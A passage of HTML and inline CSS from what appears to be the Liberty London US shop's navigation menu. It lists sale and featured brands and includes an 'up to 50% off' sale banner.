                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
